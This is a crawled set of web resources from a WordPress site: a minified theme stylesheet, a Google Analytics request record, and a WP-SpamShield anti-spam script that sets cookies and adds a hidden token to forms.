.pht-scrolldown{display:none}.phtpb_section--padding-full,.phtpb_section--padding-full-48,.phtpb_section--padding-full-96{height:calc(100vh - 4rem);padding:3rem 0}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 9rem);padding-top:0}.js-body--nopageheader .phtpb_section--padding-full:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-48:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-96:first-child .pht-scrolldown{display:block}.phtpb_section__in{display:flex;align-items:center;height:100%;width:100%}.phtpb_section__in__in{flex:1}}@media screen and (min-width: 1400px){.pht-bg-ctnr--parallax2,.phtpb_section_bg--parallax2{left:2rem;right:2rem}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 10rem)}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{left:0;right:0}}}@media screen and (max-width: 1279px){.pht-fly{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.pht-colorbox{top:0 !important;left:0 !important;width:100% !important;margin-left:0 !important;margin-top:0 !important}}@media screen and (min-width: 1024px){.pht-fly{z-index:200;width:100%;left:0}.pht-colorbox{position:relative}.pht-z-204{z-index:204}.pht-z-205{z-index:205}.pht-z-206{z-index:206}.pht-z-207{z-index:207}}.pht-divider:after{content:'';position:absolute;color:inherit;display:block;width:100%;height:0}.pht-divider_single1:after{border-top:1px solid}.pht-divider_single2:after{border-top:2px solid}.pht-divider_double:after{border-top:4px double}.pht-divider_dashed:after{border-top:1px dashed}.pht-divider_top:after{top:0}.pht-divider_bottom:after{bottom:0}.pht-divider_middle:after{top:0;bottom:0;margin:auto}@media screen and (max-width: 799px){.pht-divider{max-height:3rem}}.phtpb_image{text-align:center}.phtpb_image__link{background:transparent}@media screen and (min-width: 800px){.phtpb_image--left{text-align:left;margin:0 auto 0 0}.phtpb_image--right{text-align:right;margin:0 0 0 auto}}@media screen and (max-width: 799px){.phtpb_image{text-align:center}}.pht-map-canvas{width:100%;height:360px}.pht-map-canvas img{max-width:none}@media screen and (max-width: 799px){.pht-map-canvas{height:360px !important}}.pht-showcase__filters{display:inline-block}.pht-showcase__filter{display:inline-block;margin:0 1rem 0 0;transition:.5s;box-shadow:inset 0 0px 0 transparent}.pht-text-center .pht-showcase__filter,.pht-pagination .pht-showcase__filter,.pht-wplp .pht-showcase__filter{margin:0 0.5rem}.pht-showcase__filter--active,.pht-showcase__filter:hover{box-shadow:inset 0 -1px 0 currentColor}.phtpb_tabs{border:1px solid;background-color:#fff}.phtpb_tabs .ui-tabs-anchor,.phtpb_tabs .ui-tabs-anchor:hover{color:inherit}.phtpb_tabs__nav{list-style:none;margin:0;background:#eee;border-bottom:1px solid;padding:0;display:flex}.phtpb_tabs__nav__item{float:left;padding:0.625rem 1rem 0.6875rem;border-right:1px solid}.phtpb_tabs__nav__item:focus,.phtpb_tabs__nav__item a:focus{outline:none;box-shadow:none}.phtpb_tabs__nav__item:last-child{border-right:none;box-shadow:1px 0 0 currentColor}.phtpb_tabs__nav__item:hover{background:#fafafa}.phtpb_tabs .ui-state-active{background:#fff}.phtpb_ac_tab{border:1px solid;margin-bottom:1.5rem}.phtpb_ac_tab p:last-child,.phtpb_ac_tab:last-child{margin-bottom:0}.pht-tab-header{cursor:pointer;padding:1.4375rem 4rem 1.5rem 1.5rem;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pht-tab-header:focus{outline:none}.pht-tab-header.ui-state-active{cursor:auto}.phtpb_ac_tab_inner{padding:0 1.5rem 1.4375rem}.pht-tab-header .ui-accordion-header-icon{font-size:0.75rem;position:absolute;right:1rem;height:1rem;line-height:1rem;width:1rem;top:0;bottom:0;margin:auto;text-align:center}.phtpb_accordion[data-collapsible="1"] .ui-state-active,.phtpb_accordion[data-collapsible="true"] .ui-state-active{cursor:pointer}.pht-tab-header.ui-state-active .ui-accordion-header-icon{visibility:hidden}.phtpb_accordion[data-collapsible="1"] .ui-accordion-header-icon,.phtpb_accordion[data-collapsible="true"] .ui-accordion-header-icon{visibility:visible}.pht-sidebar>:nth-child(n){margin-bottom:1.5rem;padding:1.5rem;background-color:#fff}.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-btn__text{padding-left:.25rem}.pht-btn__container-center>.pht-btn__pb,.pht-btn__container-center>.pht-icon{margin:0 0.25rem 1.5rem}.pht-btn__container-left>.pht-btn__pb,.pht-btn__container-left>.pht-icon{margin:0 0.5rem 1.5rem 0}.pht-btn__container-right>.pht-btn__pb,.pht-btn__container-right>.pht-icon{margin:0 0 1.5rem 0.5rem}@media screen and (min-width: 800px) and (max-width: 1023px){.pht-btn__container-center.phtpb_width--025less>.pht-icon{width:2rem;height:2rem}.pht-btn__container-center.phtpb_width--025less>.pht-icon i{font-size:0.875rem;line-height:1.875rem}}@media screen and (min-width: 800px){.pht-btn.u-1-of-1-lap,.u-1-of-1-lap.button,.u-1-of-1-lap.submit,.u-1-of-1-lap.wpcf7-submit{margin-left:0;margin-right:0}}@media screen and (min-width: 1280px){.pht-btn__container-center.phtpb_width--075plus>.pht-icon{margin:0 0.5rem 1.5rem}.pht-btn__container-left.phtpb_width--075plus>.pht-icon{margin:0 1rem 1.5rem 0}.pht-btn__container-right.phtpb_width--075plus>.pht-icon{margin:0 0 1.5rem 0.5rem}}.phtpb_tlist{margin:0}.phtpb_tlist__item{margin-bottom:1.5rem;display:flex;align-items:flex-end;border-bottom:1px solid}.phtpb_tlist__item:last-child{margin-bottom:0}.phtpb_tlist__decription{font-style:italic}.flexbox .phtpb_tlist__line{flex:1;padding-right:1.5rem}.no-flexbox .phtpb_tlist__item{text-align:right}.no-flexbox .phtpb_tlist__line{text-align:left}.phtpb_slicks{padding:0 0 3rem}.phtpb_slicks__btn{text-align:center;text-decoration:none;border:none;outline:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s}.phtpb_slicks__btn,.phtpb_slicks__btn:hover{color:inherit}.phtpb_slicks__btn:before{content:"";transform-origin:0 0;display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.phtpb_slicks__btn--prev{left:0}.phtpb_slicks__btn--prev:before{transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.phtpb_slicks__btn--next{right:0}.phtpb_slicks__btn--next:before{transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}@media screen and (min-width: 1024px){.phtpb_width--075plus.phtpb_slicks{padding:0 4.5rem}.phtpb_width--075plus.phtpb_slicks .phtpb_slicks__btn{top:50%;bottom:auto;margin-top:-2.5rem}}.phtpb_flexslider{overflow:hidden;transition:.5s}.phtpb_flexslider--loaded{opacity:1;min-height:0}.phtpb_flexslider__caption{margin:0 auto;display:flex;align-items:center;height:100%;width:calc(100% - 1.5rem)}@media screen and (min-width: 800px){.phtpb_flexslider__caption{width:calc(100% - 6rem);max-width:1140px}}.phtpb_flexslider__caption__inner{flex:1}.phtpb_slides,.phtpb_flexslider__slide{height:calc(100vh - 24px);min-height:24rem}.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{max-height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{max-height:600px}@media screen and (min-width: 1024px){.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{height:600px}.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 3rem)}}@media screen and (min-width: 1400px){.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 4rem)}}.phtpb_flexslider__caption__inner{transition:1s}.phtpb_flexslider__caption__inner>:nth-child(n){opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(2){opacity:0;transform:translate3d(0, 1rem, 0);-webkit-transform:translate3d(0, 1rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(3){opacity:0;transform:translate3d(0, 2rem, 0);-webkit-transform:translate3d(0, 2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:last-child{opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .75s .25s}.phtpb_flexslider__caption__inner>:first-child{opacity:0;transform:translate3d(0, -2rem, 0);-webkit-transform:translate3d(0, -2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner{opacity:1}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(n),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(2),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:first-child{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.strong,.main-nav__li--mega .main-nav__a-depth-1{font-weight:700}.pht-transition{transition:.5s}.pht-height-auto{height:auto !important}.pht-nohover{cursor:auto;pointer-events:none}.truncate,.pht-truncate,.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.pointer,.pht-pointer{cursor:pointer}.pht-text-left{text-align:left !important}.pht-text-right{text-align:right !important}.pht-text-center,.pht-pagination,.pht-wplp{text-align:center !important}.pht-parent,.pht-gallery__group,.pht-gallery__item,.pht-gallery__row,.pht-divider,.parent,.pht-fig,.pht-fig__inner{position:relative}.pht-hider,.pht-gallery,.pht-gallery__row,.hider,.pht-fig,.pht-fig__inner{overflow:hidden}.pht-rounded{border-radius:50%}.pht-rounded--2{border-radius:2px}.pht-rounded--3{border-radius:3px}.pht-rounded--5{border-radius:5px}.pht-rounded--10{border-radius:10px}.landmark{margin-bottom:48px}.pht-mb,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.bypostauthor,.wp-caption,.pht-sidebar>:nth-child(n){margin-bottom:24px !important;margin-bottom:1.5rem !important}.pht-ml{margin-left:24px !important;margin-left:1.5rem !important}.pht-mr{margin-right:24px !important;margin-right:1.5rem !important}.pht-mt{margin-top:24px !important;margin-top:1.5rem !important}.pht-mb0{margin-bottom:0 !important}.pht-white{color:#fff !important}.pht-dark{color:#303030 !important}.clearfix:after,.pht-wrapper:after,.pht-wrapper-none:after,.pht-box:after,.pht-sidebar>:nth-child(n):after,.media:after,.cf:after,.main-nav__ul:after{content:"";display:table;clear:both}.clear,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.pht-divider{clear:both}.u-1-of-1{width:100% !important}.u-1-of-2{width:50% !important}.u-1-of-3{width:33.3333333% !important}.u-2-of-3{width:66.6666667% !important}.u-1-of-4{width:25% !important}.u-2-of-4{width:50% !important}.u-3-of-4{width:75% !important}.u-1-of-5{width:20% !important}.u-2-of-5{width:40% !important}.u-3-of-5{width:60% !important}.u-4-of-5{width:80% !important}@media screen and (max-width: 480px){.u-1-of-1-small{width:100% !important}.u-1-of-2-small{width:50% !important}.u-1-of-3-small{width:33.3333333% !important}.u-2-of-3-small{width:66.6666667% !important}.u-1-of-4-small{width:25% !important}.u-2-of-4-small{width:50% !important}.u-3-of-4-small{width:75% !important}.u-1-of-5-small{width:20% !important}.u-2-of-5-small{width:40% !important}.u-3-of-5-small{width:60% !important}.u-4-of-5-small{width:80% !important}.u-1-of-6-small{width:16.6666667% !important}.u-2-of-6-small{width:33.3333333% !important}.u-3-of-6-small{width:50% !important}.u-4-of-6-small{width:66.6666667% !important}.u-5-of-6-small{width:83.3333333% !important}}@media screen and (max-width: 799px){.u-1-of-1-palm{width:100% !important}.u-1-of-2-palm{width:50% !important}.u-1-of-3-palm{width:33.3333333% !important}.u-2-of-3-palm{width:66.6666667% !important}.u-1-of-4-palm{width:25% !important}.u-2-of-4-palm{width:50% !important}.u-3-of-4-palm{width:75% !important}.u-1-of-5-palm{width:20% !important}.u-2-of-5-palm{width:40% !important}.u-3-of-5-palm{width:60% !important}.u-4-of-5-palm{width:80% !important}.u-1-of-6-palm{width:16.6666667% !important}.u-2-of-6-palm{width:33.3333333% !important}.u-3-of-6-palm{width:50% !important}.u-4-of-6-palm{width:66.6666667% !important}.u-5-of-6-palm{width:83.3333333% !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.u-1-of-1-lap{width:100% !important}.u-1-of-2-lap{width:50% !important}.u-1-of-3-lap{width:33.3333333% !important}.u-2-of-3-lap{width:66.6666667% !important}.u-1-of-4-lap{width:25% !important}.u-2-of-4-lap{width:50% !important}.u-3-of-4-lap{width:75% !important}.u-1-of-5-lap{width:20% !important}.u-2-of-5-lap{width:40% !important}.u-3-of-5-lap{width:60% !important}.u-4-of-5-lap{width:80% !important}.u-1-of-6-lap{width:16.6666667% !important}.u-2-of-6-lap{width:33.3333333% !important}.u-3-of-6-lap{width:50% !important}.u-4-of-6-lap{width:66.6666667% !important}.u-5-of-6-lap{width:83.3333333% !important}}@media screen and (max-width: 1023px){.u-1-of-1-portable{width:100% !important}.u-1-of-2-portable{width:50% !important}.u-1-of-3-portable{width:33.3333333% !important}.u-2-of-3-portable{width:66.6666667% !important}.u-1-of-4-portable{width:25% !important}.u-2-of-4-portable{width:50% !important}.u-3-of-4-portable{width:75% !important}.u-1-of-5-portable{width:20% !important}.u-2-of-5-portable{width:40% !important}.u-3-of-5-portable{width:60% !important}.u-4-of-5-portable{width:80% !important}.u-1-of-6-portable{width:16.6666667% !important}.u-2-of-6-portable{width:33.3333333% !important}.u-3-of-6-portable{width:50% !important}.u-4-of-6-portable{width:66.6666667% !important}.u-5-of-6-portable{width:83.3333333% !important}}@media screen and (min-width: 1024px){.u-1-of-1-desk{width:100% !important}.u-1-of-2-desk{width:50% !important}.u-1-of-3-desk{width:33.3333333% !important}.u-2-of-3-desk{width:66.6666667% !important}.u-1-of-4-desk{width:25% !important}.u-2-of-4-desk{width:50% !important}.u-3-of-4-desk{width:75% !important}.u-1-of-5-desk{width:20% !important}.u-2-of-5-desk{width:40% !important}.u-3-of-5-desk{width:60% !important}.u-4-of-5-desk{width:80% !important}.u-1-of-6-desk{width:16.6666667% !important}.u-2-of-6-desk{width:33.3333333% !important}.u-3-of-6-desk{width:50% !important}.u-4-of-6-desk{width:66.6666667% !important}.u-5-of-6-desk{width:83.3333333% !important}}.pht-visible{visibility:visible;opacity:1}.js-initial-hidden{opacity:0 !important}@media screen and (max-width: 480px){.hidden--small{display:none !important}}@media screen and (max-width: 799px){.hidden--palm{display:none !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.hidden--lap{display:none !important}}@media screen and (min-width: 800px){.hidden--lap-and-up{display:none !important}}@media screen and (max-width: 1023px){.hidden--portable{display:none !important}}@media screen and (min-width: 1024px){.hidden--desk{display:none !important}}@media screen and (min-width: 1280px){.hidden--desk-wide{display:none !important}}@media screen and (max-width: 1279px){.hidden--below-wide{display:none !important}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.hidden--retina{display:none !important}}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap textarea{width:100%;font-size:16px;font-size:1rem;line-height:1.5}.wpcf7 form{margin-bottom:24px}.wpcf7 form p{font-size:14px;font-size:0.875rem;line-height:1.7142857;position:relative;margin-bottom:1.5rem}.wpcf7 form p:last-of-type{margin-bottom:0}.wpcf7 form .pht-label{position:absolute;bottom:0.5rem;left:0;pointer-events:none}.wpcf7 form span:focus+.pht-label{color:red}div.wpcf7-response-output{margin:1.5rem 0;padding:.75rem}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{border:none;color:#303030}div.wpcf7-mail-sent-ok{background:#97f2b3}div.wpcf7-mail-sent-ng{background:#ff8168}div.wpcf7-spam-blocked{background:#ffbe92}div.wpcf7-validation-errors{background:#fcefb1}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=198760407&t=pageview&_s=1&dl=http%3A%2F%2Fviennarama.at%2Freview-mein-blind-date-mit-dem-leben%2Fblinddate_008_d80327acff05682ad684b8e7c11bb036%2F&ul=en-us%40posix&dt=BlindDate_008_d80327acff05682ad684b8e7c11bb036%20-%20Viennarama&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1844066625&gjid=706120088&cid=745848945.1769461745&tid=UA-19533332-1&_gid=1278581865.1769461745&_r=1&_slc=1&z=875718131
body_size: -449
content:
2,cG-HP8567HJN9

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 699
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('e5a9089ed7fb1b423a9eb6bebd1cd7c5','45614a88ef45c6d3c762f4ac7ea30744','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','71d43a2c0d48eaed8165598ea24e4041').attr('value','f065ecf32d6fd0bb08b390217b867aea').appendTo(h);return true;})});
// Generated in: 0.000429 seconds
